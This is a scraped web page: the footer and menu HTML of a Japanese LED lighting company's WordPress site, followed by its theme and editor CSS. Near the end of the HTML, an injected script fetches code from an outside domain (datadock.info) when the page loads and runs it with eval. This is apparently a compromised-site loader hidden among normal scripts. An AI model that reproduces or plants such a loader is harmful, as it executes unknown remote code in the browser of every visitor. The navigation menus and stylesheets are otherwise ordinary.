    <div class="footer_widget widget_nav_menu" id="nav_menu-3">
<div class="footer_headline">魅せる光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://effectcorp.com/attractive_light/st01/">Material</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-4">
<div class="footer_headline">使う光</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc3" class="menu"><li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a></li>
<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-7">
<div class="footer_headline">イフェクトについて</div><div class="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6-container"><ul id="menu-%e3%82%a4%e3%83%95%e3%82%a7%e3%82%af%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6" class="menu"><li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-5">
<div class="footer_headline">ブログ</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc4" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://effectcorp.com/lab/">ブログトップ</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://effectcorp.com/category/lab/">LAB</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://effectcorp.com/category/event/">イベント</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://effectcorp.com/category/about_light/">光のこと</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://effectcorp.com/category/verification/">検証</a></li>
</ul></div></div>
<div class="footer_widget widget_nav_menu" id="nav_menu-6">
<div class="footer_headline">お問い合わせ・資料請求</div><div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5-container"><ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc5" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://effectcorp.com/catalogform-contact/">カタログお申し込み</a></li>
</ul></div></div>
   </div>

   <!-- social button -->
   
      
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->


 <div id="footer_bottom">
  <div id="footer_bottom_inner">

   <p id="copyright">Copyright © 2025 <a href="https://effectcorp.com/">光学LEDモジュールの株式会社イフェクト</a> All rights reserved.</p>

  </div>
 </div>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


<div id="drawer_menu">
 <div class="header">
  <div id="drawer_mneu_close_button"></div>
 </div>
  <div id="mobile_menu" class="menu-gnav-container"><ul id="menu-gnav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://effectcorp.com/about/">イフェクトとは</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://effectcorp.com/about/advantage/">イフェクトの強み</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://effectcorp.com/about/greeting/">理念</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://effectcorp.com/about/company/">会社概要</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a href="http://effectcorp.com/works/">採用例</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-703"><a href="https://effectcorp.com/attractive_light/">魅せる光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-350"><a href="https://effectcorp.com/attractive_light/pipeline01/">照明用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://effectcorp.com/attractive_light/pipeline01/st-series/">ST-series</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://effectcorp.com/attractive_light/pipeline01/pipeline/">Pipeline</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"><a href="https://effectcorp.com/attractive_light/pipeline01/indirect-system/">Indirect system</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-351"><a href="https://effectcorp.com/attractive_light/stwl01/">サインディスプレイ用LED</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://effectcorp.com/attractive_light/stwl01/th-50p/">TH-50p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://effectcorp.com/attractive_light/stwl01/th-75p/">TH-75p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://effectcorp.com/attractive_light/stwl01/th-100p/">TH-100p</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://effectcorp.com/attractive_light/stwl01/th-highcri/">TH-HighCRI</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://effectcorp.com/attractive_light/stwl01/mpwl/">MPWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://effectcorp.com/attractive_light/stwl01/stwl_sgwl/">STWL SGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://effectcorp.com/attractive_light/stwl01/bswl/">BSWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://effectcorp.com/attractive_light/stwl01/chwl/">CHWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://effectcorp.com/attractive_light/stwl01/agwl/">AGWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://effectcorp.com/attractive_light/stwl01/e-power/">e-POWER LED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://effectcorp.com/attractive_light/stwl01/st60/">ST60</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://effectcorp.com/attractive_light/stwl01/stov_stoh/">STOV　STOH</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://effectcorp.com/attractive_light/stwl01/lmoh/">LMOH</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-352"><a href="https://effectcorp.com/attractive_light/st01/">Material</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://effectcorp.com/attractive_light/st01/light-stone-panel/">Light Stone panel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">ディスプレイ用材料</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://effectcorp.com/attractive_light/down_light/fabric-system/">Fabric system</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-506"><a href="https://effectcorp.com/use_light/">使う光</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://effectcorp.com/use_light/stwl03/">植物・農業</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://effectcorp.com/use_light/stwl03/stwl/">STWL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://effectcorp.com/use_light/stwl03/th-100p/">TH-100p</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-614"><a href="https://effectcorp.com/use_light/aquarium/blwl/">アクアリウム</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://effectcorp.com/use_light/aquarium/blwl/">BLWL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">分析</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://effectcorp.com/use_light/analyze/led-illuminator/">LED Trans Illuminator</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://effectcorp.com/measurement/">設計・測定サービス</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://effectcorp.com/lab/">ブログ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://effectcorp.com/contact/">お問い合わせ</a></li>
</ul></div></div>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp2\/wp-*.php","\/wp2\/wp-admin\/*","\/wp2\/wp-content\/uploads\/*","\/wp2\/wp-content\/*","\/wp2\/wp-content\/plugins\/*","\/wp2\/wp-content\/themes\/venus_tcd038-child\/*","\/wp2\/wp-content\/themes\/venus_tcd038\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://effectcorp.com/wp2/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/themes/venus_tcd038/js/tcd_cookie.js?ver=6.8.3" id="tcd_cookie.min-js"></script>
<script type="text/javascript" src="https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/js/editor.js?ver=1769588002" id="tcdce-editor-js"></script>
<script>
function after_load() {
  (function($) {

  $(window).trigger('resize');
    init_index_slider();
      setTimeout(function(){
    init_index_grid();
  },700);
  
  })( jQuery );
}

(function($) {
  after_load();
})( jQuery );

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/themes/venus_tcd038-child/style.css?ver=6.8.3
body_size: 2628
content:
@charset "utf-8";
/*
Template:venus_tcd038
Theme Name:venus_tcd038-child
*/
h3{
position: relative;
padding: 10px 0 !important;
}
h3:after {
content: "";
display: block;
height: 4px;
background: -moz-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: -webkit-linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
background: linear-gradient(to right, rgb(255, 186, 115), #ffb2b2);
	margin-top:10px;
}

h4 { 
position: relative; 
overflow: hidden; 
padding-bottom: 10px !important;
font-size:1.4em !important;
}
h4:before,h4:after { 
content: ""; 
position: absolute; 
bottom: 0;
}
h4:before { 
border-bottom: 
2px solid #000066; 
width: 100%;
}
h4:after { 
border-bottom: 2px solid #ddd; 
width: 100%;
}


nav.itemCaseList {
  width: 920px;
  margin: 10px auto 0;
}
nav.itemCaseList ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.itemCaseList ul li {
  width: 300px;
  margin: 0 10px 10px 0;
  float: left;
}
nav.itemCaseList ul li img {
  display: block;
}
nav.itemCaseList ul li p {
  font-size: 16px;
  color: #ffffff;
  background: #333333;
  text-align: center;
  line-height: 2;
}
nav.lineStone {
  width: 920px;
  margin: 0 auto;
}
nav.lineStone ul {
  width: 930px;
  margin-right: -10px;
  overflow: hidden;
}
nav.lineStone ul li {
  width: 300px;
  margin-right: 10px;
  float: left;
}
nav.lineStone ul li p {
  text-align: center;
}
figure.itemImg {
  width: 920px;
  margin: 20px auto;
}
figure.itemImg img {
  width: 920px;
  height: auto;
}
figure.optionImg {
  margin: 0 auto;
  padding: 20px;
}
figure.methodImg {
  text-align: center;
  width: 920px;
  margin: 20px auto;
}
figure.methodImg img {
  display: block;
  text-align: center;
  margin: 0 auto;
}
.halfBlock {
  width: 450px;
}
.fl {
  float: left;
}
.fr {
  float: right;
}
.pc #global_menu a{
	font-size:14px !important;
}
input, textarea{
	border:1px solid #ccc;
	padding:6px;
}
td,th{
	vertical-align:middle !important;
}

.side_headline{text-align:center;}
.side_widget .sub_navi li a{font-size:1.2em !important;}
.ccpages_excerpt{line-height:150%;}
.side_headline{
	height:30px !important;
	line-height:30px !important;
}

/*青単色ボタン*/
a.button {
   color:#fff !important;
   font-size:18px;
   padding:0px 22px;
   height:46px;
   line-height:46px;
   margin:20px auto 0 auto;
   background:#ff8800;
   display:inline-block;
   text-decoration:none; 
   -moz-border-radius:3px;
   -khtml-border-radius:3px;
   -webkit-border-radius:3px;
   border-radius:3px;
   border:none;
   text-shadow: none;
   text-align: center;
   width: 182px;
}
a.button:hover {
   color:#fff;
   text-decoration:none;
   background:#ffaa00;
}
.center{text-align:center !important;}
.seihin{font-size:1.4em !important;}

--- FILE ---
content_type: text/css
request_url: https://effectcorp.com/wp2/wp-content/plugins/tcd-classic-editor/assets/css/editor.css?ver=1769588002
body_size: 89034
content:
:root {
  /* base */
  --tcdce-base-font-size-pc: inherit;
  --tcdce-base-font-size-sp: inherit;
  --tcdce-base-font-family: inherit;
  --tcdce-base-line-height-pc: 2.4;
  --tcdce-base-line-height-sp: 2.2;
  --tcdce-base-font-color: inherit;
  --tcdce-base-link-color: #0b57d0;
  --tcdce-base-link-decoration: underline;
  --tcdce-base-margin-top-pc: 0;
  --tcdce-base-margin-top-sp: 0;
  --tcdce-base-margin-bottom-pc: 40px;
  --tcdce-base-margin-bottom-sp: 30px;
  --tcdce-half-leading: calc((1em - 1lh) / 2);

  /* オプション */
  --tcdce-opt-font-type-serif: "Times New Roman", Times, "Yu Mincho", "游明朝",
    "游明朝体", "Hiragino Mincho Pro", serif, "HiraMinProN-W3", "HGS明朝E",
    "ＭＳ Ｐ明朝", "MS PMincho", serif;
  --tcdce-opt-font-type-sans-serif: Arial, "Hiragino Sans", "Yu Gothic Medium",
    "Meiryo", sans-serif;
  --tcdce-opt-font-weight-normal: 400;
  --tcdce-opt-font-weight-bold: 600;
  --tcdce-opt-inset-block-top: 0 auto;
  --tcdce-opt-inset-block-center: 0;
  --tcdce-opt-inset-block-bottom: auto 0;
  --tcdce-opt-inset-inline-left: 0 auto;
  --tcdce-opt-inset-inline-center: 0;
  --tcdce-opt-inset-inline-right: auto 0;
  --tcdce-opt-icon: "";
  --tcdce-opt-icon--info: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M480.01-290q12.76 0 21.37-8.63Q510-307.25 510-320v-170q0-12.75-8.63-21.38-8.63-8.62-21.38-8.62-12.76 0-21.37 8.62Q450-502.75 450-490v170q0 12.75 8.63 21.37 8.63 8.63 21.38 8.63ZM480-588.46q13.73 0 23.02-9.29t9.29-23.02q0-13.73-9.29-23.02-9.29-9.28-23.02-9.28t-23.02 9.28q-9.29 9.29-9.29 23.02t9.29 23.02q9.29 9.29 23.02 9.29Zm.07 488.46q-78.84 0-148.21-29.92t-120.68-81.21q-51.31-51.29-81.25-120.63Q100-401.1 100-479.93q0-78.84 29.92-148.21t81.21-120.68q51.29-51.31 120.63-81.25Q401.1-860 479.93-860q78.84 0 148.21 29.92t120.68 81.21q51.31 51.29 81.25 120.63Q860-558.9 860-480.07q0 78.84-29.92 148.21t-81.21 120.68q-51.29 51.31-120.63 81.25Q558.9-100 480.07-100Zm-.07-60q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z"/></svg>');
  --tcdce-opt-icon--help: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M479.56-255.39q17.13 0 28.94-11.82 11.81-11.83 11.81-28.97 0-17.13-11.83-28.94-11.83-11.8-28.96-11.8-17.13 0-28.94 11.83-11.81 11.83-11.81 28.96 0 17.13 11.83 28.94 11.83 11.8 28.96 11.8Zm.51 155.39q-78.84 0-148.21-29.92t-120.68-81.21q-51.31-51.29-81.25-120.63Q100-401.1 100-479.93q0-78.84 29.92-148.21t81.21-120.68q51.29-51.31 120.63-81.25Q401.1-860 479.93-860q78.84 0 148.21 29.92t120.68 81.21q51.31 51.29 81.25 120.63Q860-558.9 860-480.07q0 78.84-29.92 148.21t-81.21 120.68q-51.29 51.31-120.63 81.25Q558.9-100 480.07-100Zm-.07-60q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Zm3.24-171.23q27.68 0 47.91 17.43 20.24 17.43 20.24 43.57 0 22-12.93 39.38-12.92 17.39-29.54 32.39-21.78 19.32-38.35 42.51-16.57 23.18-17.72 51.64-.39 10.93 7.69 18.31 8.08 7.38 18.84 7.38 11.54 0 19.54-7.69t10.23-18.84q4-20.62 17.04-36.73 13.04-16.12 28.25-30.65 21.87-21.32 38.17-46.48 16.31-25.17 16.31-56.14 0-47.54-37.46-78.12Q534-703.84 484-703.84q-35.69 0-67.31 15.8-31.61 15.81-49.23 46.12-5.46 9.31-3.5 19.59 1.95 10.29 10.55 15.62 10.95 6.09 22.49 3.48 11.54-2.62 19.61-13.15 12.16-15.77 29.43-25.31t37.2-9.54Z"/></svg>');
  --tcdce-opt-icon--pen: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M200-200h50.46l409.46-409.46-50.46-50.46L200-250.46V-200Zm-23.84 60q-15.37 0-25.76-10.4-10.4-10.39-10.4-25.76v-69.3q0-14.63 5.62-27.89 5.61-13.26 15.46-23.11l506.54-506.31q9.07-8.24 20.03-12.73 10.97-4.5 23-4.5t23.3 4.27q11.28 4.27 19.97 13.58l48.85 49.46q9.31 8.69 13.27 20 3.96 11.31 3.96 22.62 0 12.07-4.12 23.03-4.12 10.97-13.11 20.04L296.46-161.08q-9.85 9.85-23.11 15.46-13.26 5.62-27.89 5.62h-69.3Zm584.22-570.15-50.23-50.23 50.23 50.23Zm-126.13 75.9-24.79-25.67 50.46 50.46-25.67-24.79Z"/></svg>');
  --tcdce-opt-icon--bulb: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M480-96.92q-30.31 0-52.27-21-21.96-21-23.88-51.31h152.3q-1.92 30.31-23.88 51.31-21.96 21-52.27 21Zm-120-127.7q-12.77 0-21.38-8.61-8.62-8.62-8.62-21.39 0-12.77 8.62-21.38 8.61-8.62 21.38-8.62h240q12.77 0 21.38 8.62 8.62 8.61 8.62 21.38t-8.62 21.39q-8.61 8.61-21.38 8.61H360ZM336.15-340q-62.84-39.08-99.49-102.12Q200-505.15 200-580q0-116.92 81.54-198.46T480-860q116.92 0 198.46 81.54T760-580q0 74.85-36.66 137.88-36.65 63.04-99.49 102.12h-287.7ZM354-400h252q45-32 69.5-79T700-580q0-92-64-156t-156-64q-92 0-156 64t-64 156q0 54 24.5 101t69.5 79Zm126 0Z"/></svg>');
  --tcdce-opt-icon--warn: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M480-290.77q13.73 0 23.02-9.29t9.29-23.02q0-13.73-9.29-23.02-9.29-9.28-23.02-9.28t-23.02 9.28q-9.29 9.29-9.29 23.02t9.29 23.02q9.29 9.29 23.02 9.29Zm.01-146.15q12.76 0 21.37-8.63 8.62-8.62 8.62-21.37v-180q0-12.75-8.63-21.38-8.63-8.62-21.38-8.62-12.76 0-21.37 8.62-8.62 8.63-8.62 21.38v180q0 12.75 8.63 21.37 8.63 8.63 21.38 8.63Zm.06 336.92q-78.84 0-148.21-29.92t-120.68-81.21q-51.31-51.29-81.25-120.63Q100-401.1 100-479.93q0-78.84 29.92-148.21t81.21-120.68q51.29-51.31 120.63-81.25Q401.1-860 479.93-860q78.84 0 148.21 29.92t120.68 81.21q51.31 51.29 81.25 120.63Q860-558.9 860-480.07q0 78.84-29.92 148.21t-81.21 120.68q-51.29 51.31-120.63 81.25Q558.9-100 480.07-100Zm-.07-60q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z"/></svg>');
  --tcdce-opt-icon--good: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M827.69-620q28.54 0 50.42 21.89Q900-576.23 900-547.69v64.61q0 6.3-1.62 13.5-1.61 7.19-3.61 13.43l-114.64 270.5q-8.59 19.19-28.82 32.42T709.09-140H288.46v-480l232.69-230.69q11.93-11.92 27.62-14.23 15.69-2.31 30.07 5.38 14.39 7.7 21.08 21.85 6.69 14.15 2.85 29.31L559.69-620h268Zm-479.23 25.54V-200h360.77q4.23 0 8.65-2.31 4.43-2.31 6.74-7.69L840-480v-67.69q0-5.39-3.46-8.85t-8.85-3.46H483.85L534-779.23 348.46-594.46ZM172.31-140q-29.83 0-51.07-21.24Q100-182.48 100-212.31v-335.38q0-29.83 21.24-51.07Q142.48-620 172.31-620h116.15v60H172.31q-5.39 0-8.85 3.46t-3.46 8.85v335.38q0 5.39 3.46 8.85t8.85 3.46h116.15v60H172.31Zm176.15-60v-394.46V-200Z"/></svg>');
  --tcdce-opt-icon--bad: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M132.31-340q-28.54 0-50.42-21.89Q60-383.77 60-412.31v-64.61q0-6.3 1.62-13.5 1.61-7.19 3.61-13.43l114.64-270.5q8.59-19.19 28.82-32.42T250.91-820h420.63v480L438.85-109.31q-11.93 11.92-27.62 14.23-15.69 2.31-30.07-5.38-14.39-7.7-21.08-21.85-6.69-14.15-2.85-29.31L400.31-340h-268Zm479.23-25.54V-760H250.77q-4.23 0-8.65 2.31-4.43 2.31-6.74 7.69L120-480v67.69q0 5.39 3.46 8.85t8.85 3.46h343.84L426-180.77l185.54-184.77ZM787.69-820q29.83 0 51.07 21.24Q860-777.52 860-747.69v335.38q0 29.83-21.24 51.07Q817.52-340 787.69-340H671.54v-60h116.15q5.39 0 8.85-3.46t3.46-8.85v-335.38q0-5.39-3.46-8.85t-8.85-3.46H671.54v-60h116.15Zm-176.15 60v394.46V-760Z"/></svg>');
  --tcdce-opt-icon--check: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="m382-339.38 345.54-345.54q8.92-8.93 20.88-9.12 11.96-.19 21.27 9.12 9.31 9.31 9.31 21.38 0 12.08-9.31 21.39l-362.38 363q-10.85 10.84-25.31 10.84-14.46 0-25.31-10.84l-167-167q-8.92-8.93-8.8-21.2.11-12.26 9.42-21.57t21.38-9.31q12.08 0 21.39 9.31L382-339.38Z"/></svg>');
  --tcdce-opt-icon--circle: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M480.07-100q-78.84 0-148.21-29.92t-120.68-81.21q-51.31-51.29-81.25-120.63Q100-401.1 100-479.93q0-78.84 29.92-148.21t81.21-120.68q51.29-51.31 120.63-81.25Q401.1-860 479.93-860q78.84 0 148.21 29.92t120.68 81.21q51.31 51.29 81.25 120.63Q860-558.9 860-480.07q0 78.84-29.92 148.21t-81.21 120.68q-51.29 51.31-120.63 81.25Q558.9-100 480.07-100Zm-.07-60q134 0 227-93t93-227q0-134-93-227t-227-93q-134 0-227 93t-93 227q0 134 93 227t227 93Zm0-320Z"/></svg>');
  --tcdce-opt-icon--cross: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 -960 960 960"><path d="M480-437.85 277.08-234.92q-8.31 8.3-20.89 8.5-12.57.19-21.27-8.5-8.69-8.7-8.69-21.08 0-12.38 8.69-21.08L437.85-480 234.92-682.92q-8.3-8.31-8.5-20.89-.19-12.57 8.5-21.27 8.7-8.69 21.08-8.69 12.38 0 21.08 8.69L480-522.15l202.92-202.93q8.31-8.3 20.89-8.5 12.57-.19 21.27 8.5 8.69 8.7 8.69 21.08 0 12.38-8.69 21.08L522.15-480l202.93 202.92q8.3 8.31 8.5 20.89.19 12.57-8.5 21.27-8.7 8.69-21.08 8.69-12.38 0-21.08-8.69L480-437.85Z"/></svg>');

  /* h1 */
  /* ベース */
  --tcdce-h1-font-size-pc: 32px;
  --tcdce-h1-font-size-sp: 22px;
  --tcdce-h1-line-height: 1.5;
  --tcdce-h1-text-align: center;
  --tcdce-h1-font-weight: 600;
  --tcdce-h1-font-color: var(--tcdce-base-font-color);
  --tcdce-h1-font-family: var(--tcdce-base-font-family);
  --tcdce-h1-content-width: 100%;
  /* 背景 */
  --tcdce-h1-background: initial;
  --tcdce-h1-background-color: ;
  --tcdce-h1-background-gradation-color1: ;
  --tcdce-h1-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-h1-border-style: hidden;
  --tcdce-h1-border-position: var(--tcdce-h2-border-width);
  --tcdce-h1-border-width: 0px;
  --tcdce-h1-border-color: ;
  --tcdce-h1-border-gradation-color1: ;
  --tcdce-h1-border-gradation-color2: ;
  /* エレメント */
  --tcdce-h1-element-background: initial;
  --tcdce-h1-element-color: ;
  --tcdce-h1-element-gradation-color1: ;
  --tcdce-h1-element-gradation-color2: ;
  --tcdce-h1-element-image-url: ;
  --tcdce-h1-element-inset-inline: var(--tcdce-opt-inset-inline-left);
  --tcdce-h1-element-inset-block: var(--tcdce-opt-inset-block-top);
  --tcdce-h1-element-size-w-pc: 0px;
  --tcdce-h1-element-size-w-sp: 0px;
  --tcdce-h1-element-size-h-pc: 0px;
  --tcdce-h1-element-size-h-sp: 0px;
  /* パディング */
  --tcdce-h1-padding-pc: 0px;
  --tcdce-h1-padding-sp: 0px;
  --tcdce-h1-padding-top-pc: 0px;
  --tcdce-h1-padding-top-sp: 0px;
  --tcdce-h1-padding-right-pc: 0px;
  --tcdce-h1-padding-right-sp: 0px;
  --tcdce-h1-padding-bottom-pc: 0px;
  --tcdce-h1-padding-bottom-sp: 0px;
  --tcdce-h1-padding-left-pc: 0px;
  --tcdce-h1-padding-left-sp: 0px;
  /* マージン */
  --tcdce-h1-margin-top-pc: 100px;
  --tcdce-h1-margin-top-sp: 50px;
  --tcdce-h1-margin-bottom-pc: 30px;
  --tcdce-h1-margin-bottom-sp: 20px;

  /* h2 */
  /* ベース */
  --tcdce-h2-font-size-pc: 28px;
  --tcdce-h2-font-size-sp: 22px;
  --tcdce-h2-line-height: 1.5;
  --tcdce-h2-text-align: center;
  --tcdce-h2-font-weight: 600;
  --tcdce-h2-font-color: var(--tcdce-base-font-color);
  --tcdce-h2-font-family: var(--tcdce-base-font-family);
  --tcdce-h2-content-width: 100%;
  /* 背景 */
  --tcdce-h2-background: initial;
  --tcdce-h2-background-color: ;
  --tcdce-h2-background-gradation-color1: ;
  --tcdce-h2-background-gradation-color2: ;
  /* 枠線 */
  --tcdce-h2-border-style: hidden;
  --tcdce-h2-border-position: var(--tcdce-h2-border-width);
  --tcdce-h2-border-width: 0px;
  --tcdce-h2-border-color: ;
  --tcdce-h2-border-gradation-color1: ;
  --tcdce-h2-border-gradation-color2: ;
  /* エレメント */
  --tcdce-h2-element-background: initial;
  --tcdce-h2-element-color: ;
